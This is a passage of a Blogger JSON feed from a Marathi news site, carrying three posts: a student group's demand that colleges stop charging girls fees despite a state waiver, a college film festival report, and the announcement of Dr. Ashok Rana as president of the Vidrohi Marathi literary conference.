सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"168"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-428180024609229410"},"published":{"$t":"2025-09-26T09:25:00.000-07:00"},"updated":{"$t":"2025-09-26T09:25:43.549-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"महाविद्यालयांकडून अन्यायकारक शुल्क वसुली त्वरित थांबवा - अक्रम खान "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlF0ZBZf5-OFlpVPl3OoFrzGvF_F_WtlfBfe4dNBORvoPFh1SLKUAkx1UfEAwSSbOBkGdSyKhgnXWbVutxG6YIHHhfAS_yXCnKso-rsUOnCqtPJGtLPvGTsClKM79EPLJKZEb4fphLe8I2RwIBGIB2i25BwfPOoppN8_v41URR3cadJLH-RV6PVVfVsSpm\/s1267\/1001937384.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1267\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlF0ZBZf5-OFlpVPl3OoFrzGvF_F_WtlfBfe4dNBORvoPFh1SLKUAkx1UfEAwSSbOBkGdSyKhgnXWbVutxG6YIHHhfAS_yXCnKso-rsUOnCqtPJGtLPvGTsClKM79EPLJKZEb4fphLe8I2RwIBGIB2i25BwfPOoppN8_v41URR3cadJLH-RV6PVVfVsSpm\/s320\/1001937384.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; सम्यक विद्यार्थी आंदोलनच्या वतीने जिल्हा अध्यक्ष अक्रम खान यांच्या नेतृत्वात उच्च शिक्षण सहसंचालक यांची भेट घेऊन मुलींच्या शैक्षणिक शुल्क माफीवर काही महाविद्यालयांकडून अन्यायकारक शुल्क वसुली करत आहे ती त्वरीत थांबवण्यात\u0026nbsp; यावी या संदर्भात निवेदन देण्यात आले .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराज्य सरकारने मुलींसाठी शैक्षणिक शुल्क माफीचा ऐतिहासिक निर्णय घेतलेला असताना काही महाविद्यालये शासन आदेशाकडे दुर्लक्ष करून मुली विद्यार्थिनींकडून सक्तीने शुल्क वसूल करीत असल्याचे आमच्या निदर्शनास आले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eहा प्रकार शासनाच्या निर्णयाला हरताळ फासणारा असून विद्यार्थिनी व त्यांच्या पालकांवर अन्यायकारक आर्थिक भार टाकणारा आहे. त्यामुळे उच्च शिक्षण विभागाच्या सहसंचालकांना निवेदन देऊन खालील मागण्या करण्यात आल्या आहेत :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1️⃣ शासन निर्णयाची काटेकोर अंमलबजावणी करण्यासाठी सर्व महाविद्यालयांना तातडीने पत्र काढावे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2️⃣ सक्तीने वसूल केलेले शुल्क परत करण्याच्या स्पष्ट सूचना द्याव्यात.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3️⃣ शासन निर्णय न पाळणाऱ्या महाविद्यालयांवर कठोर कार्यवाही करावी.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविद्यार्थिनींच्या शैक्षणिक हिताचे रक्षण व्हावे आणि शासनाच्या निर्णयाचा योग्य फायदा प्रत्येक मुलीपर्यंत पोहोचावा, हीच आमची अपेक्षा आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी शरीक काझी, अर्शिया कुरेशी, बेग साइमा, सैय्यद बुशरा, तुबा रहनम, उम्ममा,अलमीरा, मेहविश, सैय्यद अहसना अमोल बोर्डे ,जैद,खान साद पटेल , फैजल कुरैशी ,अमोल घुगे आदी उपस्थित होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/428180024609229410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/09\/StopunjustchargesfromcollegesimmediatelyAkramKhan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/428180024609229410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/428180024609229410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/09\/StopunjustchargesfromcollegesimmediatelyAkramKhan.html","title":"महाविद्यालयांकडून अन्यायकारक शुल्क वसुली त्वरित थांबवा - अक्रम खान "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlF0ZBZf5-OFlpVPl3OoFrzGvF_F_WtlfBfe4dNBORvoPFh1SLKUAkx1UfEAwSSbOBkGdSyKhgnXWbVutxG6YIHHhfAS_yXCnKso-rsUOnCqtPJGtLPvGTsClKM79EPLJKZEb4fphLe8I2RwIBGIB2i25BwfPOoppN8_v41URR3cadJLH-RV6PVVfVsSpm\/s72-c\/1001937384.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-3106044929749752356"},"published":{"$t":"2025-02-22T02:02:00.000-08:00"},"updated":{"$t":"2025-02-22T02:02:27.813-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"ठाकूर श्यामनारायण डिग्री कॉलेज च्या मीडिया विभागाचा आंतरमहाविद्यालयीन चित्रपट महोत्सव ऑब्स्क्युरा यशस्वीरित्या साजरा"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvjkhAw4V4ziwxhlb4_qIiUQMpqNZrgcqI-iCFaweuKjM0g9d_BiCd3Oa6mp26N1lub4X-U2_t7GE6mlC3B1NxWdXk79-0QHkKpR_PBwa2GAVnzF-EhYjsVB0DjFOJwAj2eCt_RS0ltbLGSUqgAZHtk_U5NMMwgZdwEEaPcvP0DnXvxpN9Kjm9Js9B8Kw\/s1280\/1001112661.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvjkhAw4V4ziwxhlb4_qIiUQMpqNZrgcqI-iCFaweuKjM0g9d_BiCd3Oa6mp26N1lub4X-U2_t7GE6mlC3B1NxWdXk79-0QHkKpR_PBwa2GAVnzF-EhYjsVB0DjFOJwAj2eCt_RS0ltbLGSUqgAZHtk_U5NMMwgZdwEEaPcvP0DnXvxpN9Kjm9Js9B8Kw\/s320\/1001112661.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eकांदिवली: येथील ठाकूर श्यामनारायण डिग्री कॉलेजच्या BAMMC विभागाच्या\u0026nbsp; उत्साही व सर्जनशील विद्यार्थ्यांनी आयोजित केलेला आंतरमहाविद्यालयीन चित्रपट महोत्सव *ऑब्स्क्युरा* २१ फेब्रुवारी रोजी सकाळी १०.३० ते दुपारी ३.०० वाजेपर्यंत चालला. या कार्यक्रमात चित्रपटाच्या माध्यमातून कथाकथनाची ताकद दाखविण्यात आली आणि इच्छुक विद्यार्थी चित्रपट निर्माते, सिनेप्रेमी आणि उद्योग क्षेत्रातील तज्ज्ञांनी उत्स्फूर्त गर्दी केली. प्रमुख पाहुणे म्हणून प्रियल त्रिपाठी - दिग्दर्शक आणि जाहिरात चित्रपट निर्माते शिवम गुप्ता, ज्येष्ठ कास्टिंग दिग्दर्शक आशिष कट्यार, चित्रपट दिग्दर्शक भरत मदान - अभिनेता\/ सोशल मीडिया इन्फ्लुएंसर यांची प्रमुख उपस्थिती होती.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eटीएसडीसीचे प्राचार्य डॉ. जी. डी. गिरी व प्रमुख पाहुण्यांच्या हस्ते दीपप्रज्वलनाने दिवसाची सुरुवात झाली आणि प्राचार्य सरांचे मुख्य भाषण झाले. त्यानंतर विद्यार्थ्यांच्या चित्रपटांचे प्रदर्शन, विचारप्रवर्तक माहितीपटांपासून प्रायोगिक लघुपटांपर्यंत विविध प्रकारचे सादरीकरण करण्यात आले, ज्यात तरुणांची सर्जनशीलता आणि प्रतिभा प्रतिबिंबित होते\u003C\/p\u003E\u003Cp\u003Eप्रदर्शित झालेल्या चित्रपटांमध्ये प्रेक्षक उत्साहाने गुंतले.\u003C\/p\u003E\u003Cp\u003Eसर्वोत्कृष्ट लघुपट सर्वोत्कृष्ट दिग्दर्शक, सर्वोत्कृष्ट अभिनेता, सर्वोत्कृष्ट अभिनेत्री, सर्वोत्कृष्ट संपादक आणि सर्वोत्कृष्ट सिनेमॅटोग्राफी अशा श्रेणींमध्ये उत्कृष्ट चित्रपटांचा गौरव करून पुरस्कार सोहळ्याचा समारोप करण्यात आला.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBrTjo7D6IBONrJR5IbrFwBKT3wkSQoFfoj_GrCSV2bI4tkkWpqoEefgM9MGXDaWl5jPPJjP_LrMgGRlH7rxRdEgtI_W2J99xUiD218zXDDH20zskybhpEifBuhOzH2HVcGZbQG6sN6iguugj9LjP3aDwAJQiP_wPJf78m751uSLfeGijmRYS4yVn-VbA8\/s1280\/1001112660.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBrTjo7D6IBONrJR5IbrFwBKT3wkSQoFfoj_GrCSV2bI4tkkWpqoEefgM9MGXDaWl5jPPJjP_LrMgGRlH7rxRdEgtI_W2J99xUiD218zXDDH20zskybhpEifBuhOzH2HVcGZbQG6sN6iguugj9LjP3aDwAJQiP_wPJf78m751uSLfeGijmRYS4yVn-VbA8\/s320\/1001112660.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eविजेत्या संघांना टाळ्यांचा कडकडाट आणि कौतुकाचा वर्षाव करण्यात आला, ज्यामुळे यश आणि प्रेरणेचा उच्चांक गाठला गेला. विद्यार्थी संयोजकांनी उल्लेखनीय टीमवर्क आणि नेतृत्वाचे प्रदर्शन केले आणि सर्व सहभागींसाठी एक संस्मरणीय अनुभव सुनिश्चित केला. *ऑब्स्क्युरा* ने केवळ चित्रपट निर्मितीची कला साजरी केली नाही तर उत्कट कथाकारांचा समुदाय देखील जोपासला आणि उपस्थित प्रत्येकावर कायमचा प्रभाव टाकला.\u003C\/p\u003E\u003Cp\u003Eहा माध्यम महोत्सव यशस्वी करण्यासाठी BAMMC समन्वयक नेहा चौहान, प्रमोद गायकवाड, क्षिप्रा सिंग, तन्वी राऊत आणि BAMMC विद्यार्थ्यांनी अथक परिश्रम घेतले.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/3106044929749752356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/02\/TheIntercollegeFilmFestivaloftheMediaDepartmentofThakur Shyamnarayan Degree College iscelebratedsuccessfully.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3106044929749752356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3106044929749752356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/02\/TheIntercollegeFilmFestivaloftheMediaDepartmentofThakur Shyamnarayan Degree College iscelebratedsuccessfully.html","title":"ठाकूर श्यामनारायण डिग्री कॉलेज च्या मीडिया विभागाचा आंतरमहाविद्यालयीन चित्रपट महोत्सव ऑब्स्क्युरा यशस्वीरित्या साजरा"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvjkhAw4V4ziwxhlb4_qIiUQMpqNZrgcqI-iCFaweuKjM0g9d_BiCd3Oa6mp26N1lub4X-U2_t7GE6mlC3B1NxWdXk79-0QHkKpR_PBwa2GAVnzF-EhYjsVB0DjFOJwAj2eCt_RS0ltbLGSUqgAZHtk_U5NMMwgZdwEEaPcvP0DnXvxpN9Kjm9Js9B8Kw\/s72-c\/1001112661.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-104911168098584475"},"published":{"$t":"2025-02-04T07:38:00.000-08:00"},"updated":{"$t":"2025-02-04T07:38:40.621-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"१९ व्या विद्रोही मराठी साहित्य संमेलनाच्या अध्यक्षपदी मराठी लोकसंस्कृतीचे अभ्यासक, इतिहास संशोधक, भाषातज्ञ डॉ. अशोक राणा यांची निवड"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI38mmNCFsKb5oBXm9V5a7yU51_7FWLPcJ5UXs5vb32i4F_0P0deg56WXw_it_Rmokl5ZIDa1vgDgLPTomK_wdCkHKdK_hxEeX3MtlhESHhAxR_kR5qzGBwuCleaR3cfPKP6KkdxkHchnvmFsxyJy8ENLpE6TOX_66t2z1Nw6cJ0JjuYZgP2eJ9mg5lIjF\/s1080\/1001055306.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"607\" data-original-width=\"1080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI38mmNCFsKb5oBXm9V5a7yU51_7FWLPcJ5UXs5vb32i4F_0P0deg56WXw_it_Rmokl5ZIDa1vgDgLPTomK_wdCkHKdK_hxEeX3MtlhESHhAxR_kR5qzGBwuCleaR3cfPKP6KkdxkHchnvmFsxyJy8ENLpE6TOX_66t2z1Nw6cJ0JjuYZgP2eJ9mg5lIjF\/s320\/1001055306.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eछत्रपती संभाजीनगर : दि. २१-२२-२३ फेब्रुवारी रोजी छत्रपती संभाजीनगर येथे आयोजित १९ व्या विद्रोही मराठी साहित्य संमेलनाच्या अध्यक्षपदी लोकसाहित्य व संस्कृतीचे अभ्यासक, इतिहास संशोधक व भाषातज्ञ डॉ. अशोक राणा (यवतमाळ) यांची निवड आज विद्रोही सांस्कृतिक चळवळीच्या अध्यक्ष प्रा. प्रतिमा परदेशी यांनी पत्रकार परिषदेत घोषित केली.\u0026nbsp; डॉ. अशोक राणा हे १८ व्या विद्रोही साहित्य संमेलनाचे अध्यक्ष ग्रामीण साहित्यिक डॉ. वासुदेव मुलाटे यांच्याकडून सूत्रे हाती घेतील. यावेळी विद्रोही सांस्कृतिक चळवळीचे पदाधिकारी किशोर ढमाले व विद्रोही १९ वे विद्रोही साहित्य संमेलनाचे स्वागताध्यक्ष इंजि. सतिश चकोर, निमंत्रक धनंजय बोरडे हे उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;विद्रोही सांस्कृतिक चळवळ १९९९ पासून महाराष्ट्रभर कार्यरत आहे. महात्मा जोतिराव फुले यांनी ग्रंथकार सभेस पाठविलेले पत्र हा विद्रोहीचा वैचारिक जाहीरनामा आहे. न्या.म.गो. रानडेंनी ग्रंथकार सभेत सहभागी होण्याचे निमंत्रण म. जोतीराव फुले यांना दिले; तेव्हा ‘‘तुमच्या ग्रंथांमध्ये अखिल मानवाचे हित होईल याचे बीज नाही.’’ असे म्हणत म. फुलेंनी ‘‘उंटावरून शेळ्या वळणार्‍या घालमोड्या दादाच्या’’ त्या संमेलनात सहभागी होण्यास ठाम नकार दिला होता. आमचे ग्रंथकार तयार होतील, तेव्हा ते स्वाभिमानाने आपली संमेलने भरवतील असेही म्हटले होते. ग्रंथकार सभेचे २० व्या शतकातील स्वरूप म्हणजे अ.भा. मराठी साहित्य संमेलन आहे. अ. भा. साहित्य संमेलन आणि महामंडळ यांचा आजवरचा व्यवहार हा विषमतावादी राहिला आहे. चिपळूणच्या साहित्य संमेलनात परशुरामाची मूर्ती स्टेजवर ठेवण्याचा आग्रह, ठाण्यात संमेलन स्मरणिकेत महात्मा यांच्या खुन्याचा पंडित नथुराम' असा उल्लेख करणे असेल. संयुक्त महाराष्ट्राचे सेनानी शाहीर अण्णाभाऊ साठे, शा. गव्हाणकर, शा. अमर शेख, शा. वामनदादा कर्डक,शा. यशवंत चकोर,\u0026nbsp; क्रांतीसिंह नाना पाटील, भाई उद्धवराव पाटील, कर्मवीर दादासाहेब गायकवाड, यांना संमेलनासाठी साधे निमंत्रणही न देणे; उलट अनेक दांभिकांना अध्यक्षपदे बहाल करणे, स्वातंत्र सैनिक व थोर गांधीवादी नयनतारा सहेगल यांना यवतमाळला उ‌द्घाटक म्हणून बोलावून नंतर अपमानित करणे, संविधान जाळण्याचे समर्थन करणारांना प्रतिष्ठा देणे अशी अ.भा. मराठी साहित्य संमेलनाच्या विषमतावादाची असंख्य उदाहरणे आहेत. किंबहुना विषमतावादी सांस्कृतिक राजकारणाचे ते मूखंडच आहे. म्हणूनच ब्राह्मणी, भांडवली, पुरुषत्ताक मूल्य आणि विषमतावादी सांस्कृतिक विचारांचा विषारी प्रचार-प्रसार करणार्‍या संस्था, संघटना व संमेलनाच्या विरोधात भूमिका घेण्याचा फुले-आंबेडकरांचा संदेश मानून आपण विचार व संघटित कृती केली पाहिजे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;विद्रोही सांस्कृतिक चळवळ जीवनाच्या सर्व क्षेत्रात समतावादी संस्कृती व साहित्य विचारांचा पुरस्कार करते. विद्रोही साहित्य चळवळीच्या वतीने आजवर मुंबई, कोल्हापूर, औरंगाबाद, अमरावती, सोलापूर, नंदुरबार, वाशी (नवी मुंबई), पुणे, मनमाड, धुळे, परभणी, बुलढाणा, हिंगोली, नाशिक, उदगीर, वर्धा, अमळनेर इत्यादी ठिकाणी साहित्य संमेलने, एक आंतरराज्य (निपाणी), एक विद्रोही महिला साहित्य संमेलन (पुणे) यशस्वीपणे आयोजित करण्यात आली आहे. कालकथित बाबुराव बागुल, कवी वाहरू सोनवणे, डॉ. यशवंत मनोहर, डॉ. अजिज नदाफ, आत्माराम कनिराम राठोड, कॉ. तारा रेड्डी, तुळसी परब, डॉ. आ. ह. साळुंखे, संजय पवार, जयंत पवार, उर्मिला पवार, डॉ. श्रीराम गुंदेकर, डॉ. प्रतिभा अहिरे. विमल मोरे, डॉ. प्रल्हाद लुलेकर, डॉ. आनंद पाटील, गणेश विसपुते, चंद्रकांत वानखेडे, डॉ. वासुदेव मुलाटे यांसारख्या सर्जनशील साहित्यिकांनी विद्रोही साहित्य संमेलनाची अध्यक्षपदे भूषविली आहेत.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१९ व्या विद्रोही मराठी साहित्य संमेलनाच्या अध्यक्षपदी मराठी लोकसंस्कृतीचे अभ्यासक, ख्यातनाम इतिहास संशोधक, भाषातज्ञ डॉ. अशोक राणा यांची निवड :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; दि. २१-२२-२३ फेब्रुवारी रोजी छत्रपती संभाजीनगर येथे आयोजित संविधान मूल्यांना समर्पित १९ व्या विद्रोही मराठी साहित्य संमेलनाच्या अध्यक्षपदी लोकसाहित्य व संस्कृतीचे अभ्यासक, इतिहास संशोधक व भाषातज्ञ डॉ. अशोक राणा (यवतमाळ) यांची निवड आज विद्रोही सांस्कृतिक चळवळीच्या अध्यक्ष प्रा. प्रतिमा परदेशी यांनी पत्रकार परिषदेत घोषित केली. डॉ. अशोक राणा हे १८ व्या विद्रोही साहित्य संमेलनाचे अध्यक्ष ग्रामीण साहित्यिक डॉ. वासुदेव मुलाटे यांच्याकडून सूत्रे हाती घेतील.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;डॉ. अशोक राणा हे मराठी साहित्य, भाषा, इतिहास, लोकसंस्कृती, प्रबोधन, संत वाङमय, आधुनिक समीक्षा, चित्रकला, नाट्य अशा विविध विषयांमध्ये पारंगत संशोधक म्हणून ख्यातनाम आहेत. त्यांची संशोधन व प्रबोधनपर ७६ पुस्तके प्रसिद्ध झाली आहेत. त्यांनी ‘‘विलास सारंग यांच्या कथांवरील अतिवास्तववादी छाया’’ तसेच ‘‘मराठी कथा व कवितांमधील नाग मिथक व प्रतिमा’’ अशा आधुनिक व प्राचीन विषयांवरील अभ्यासापासून तरूण वयात संशोधनाला सुरूवात केली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eत्यांनी भाषा व साहित्य या विषयात ‘साहित्याची भाषा’, साहित्य निर्मिती प्रक्रिया’, ‘मराठीच्या मानगुटीवर संस्कृतची वेलांटी’, ‘बहुजन साहित्य म्हणजे काय?’, ‘साहित्याची जात्यांधांची झुंडशाही’,\u0026nbsp; इत्यादी ५,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;प्राचीन इतिहास- मिथके- पुरातत्व-सण-उत्सव अशा लोकसंस्कृती संदर्भातील ‘सिंधू जणांनी निऋती’, ‘शोध सरस्वतीचा’, ‘गणेश जन्माच्या कथेचा अर्थ’, ‘देवादिकांचे रहस्य’, ‘नागकथा व भूतपिशाच्च’, ‘कृषि विरूद्ध ऋषी’, ‘बौद्ध गणपती व सरस्वती’, ‘आदिमाया’, ‘सणांची सत्यकथा’, ‘मिथक साहित्य व संस्कृता’r इत्यादी २३,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;प्रबोधनपर ‘गाडगे बाबा, बाबासाहेब व भाऊसाहेब’, ‘डॉ. आंबेडकर व मातृदेवता’, ‘बुद्ध व बुद्धिप्रामाण्यवाद’, ‘वैज्ञानिक दृष्टिकोन व जादूटोणा’, ‘समरसतेचे वारकरी’, ‘मनुस्मृती-संघ व संविधान’, ‘राष्ट्रसंत तुकडोजी विचार इत्यादी १३,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;संत वाङमयासंदर्भातील\u0026nbsp; ‘वेदोक्त प्रकरण व संत साहित्य’, ‘रामदासी परंपरा व संत तुकाराम’, ‘सार्वकालिक संत तुकाराम’, ‘विठोबा कोणाचा?’ इत्यादी ५,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;जिजाऊ, शिवकाल, छत्रपती संभाजी, आहिल्यामाई या मध्य युगाच्या अंतिम चरणातील इतिहासाबद्दल : ‘आरोपीच्या पिंजर्‍यात संभाजी’, ‘शिवशाहीचा उदय’, ‘शिवरायांचा प्रताप’, ‘शिवचरित्राची शिकवण’, ‘शिवाजी शूद्र कसे?’, ‘शिवराज्याभिषेक १ ला व २ रा’ अशी ११ पुस्तके,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;धर्म-ब्राह्मणी धर्म, शिवधर्म या संदर्भात ‘शिवधर्म चिंतन’, ‘शिवधर्माची प्राथमिक संहिता’, ‘ब्राह्मणी धर्म व शिवधर्म इत्यादी ५, आणि\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;संशोधन पद्धती इत्यादी संदर्भात ‘इतिहास संशोधन क्लासिकल व मासिकल’, ‘इतिहासाचे विकृतीकरण’, ‘असत्याची सत्य कथा’, ‘डॉ. आ.ह. साळुंखे-साहित्य व विचार इत्यादी\u0026nbsp; ३,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;अशी एकूण ७६ पुस्तके डॉ. अशोक राणा यांनी लिहिलेली आहेत आणि पाश्चात्य व आप्रिâकी मातृदेवता, भगवत गीतेतील चार्वाक, ‘सरस्वतीची सत्यकथा’, ‘कॉ. शरद पाटील यांची मिथक चिकित्सा’, ‘बसवेश्वरांचा देव’ इत्यादी विषयांसंदर्भातील २६ पुस्तके प्रकाशनाच्या मार्गावर आहेत.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;साप्ताहिक चित्रलेखा (संपादक-ज्ञानेश महाराव) मधील\u0026nbsp; ‘असत्याची सत्य कथा’ आणि मातृपूजन विश्वभजन या डॉ. अशोक राणा यांच्या लेखमाला विशेष गाजल्या.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;‘रूजलेल्या व लादलेल्या मिथकांनी विकृत वळण घेऊन इतिहासाचा ताबा घेऊ नये याची संयतपणे काळजी घेत मिथकांमागील अर्थ-अन्वयार्थ स्पष्ट करण्याचा निरंतर प्रयत्न डॉ. अशोक राणा करत आहे. सत्याची कास धरत ते ‘भूतभाषा पैशाची’ संदर्भात लिहितात, नागभाषेचा मागोवा घेत ते कॉ. शरद पाटलांच्या संशोधक पाऊलवाटेने स्त्रीराज्याची आद्य राणी गणमाता निऋती पर्यंत पोहोचतात. छत्रपती संभाजी महाराजांवरील ब्राह्मणी छावणीने घेतलेल्या आक्षेपांचा सामना ते करतात. गाडगे बाबा व तुकडोजी महाराज यांच्या प्रबोधनाचा पुनरूच्चार करतात. बुद्ध, तुकाराम, महात्मा फुले आणि डॉ. आंबेडकर यांचा सांगावा सांगतात.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;इतिहासाला व संशोधनाला सत्याच्या पायावर उभे राहत या मातीशी व माणसांशी जोडण्याचा प्रामाणिक प्रयत्न करणारा साहित्यिक व अभ्यासक म्हणून मराठी बहुजन जनता डॉ. अशोक राणा यांना ओळखते. वारकरी सार्वकालिक तुकारामांचा परिचय करून देणार्‍या डॉ. अशोक राणा यांनी शिवधर्म मांडणी व उभारणीत मोलाचा वाटा उचलला आहे. आजच्या 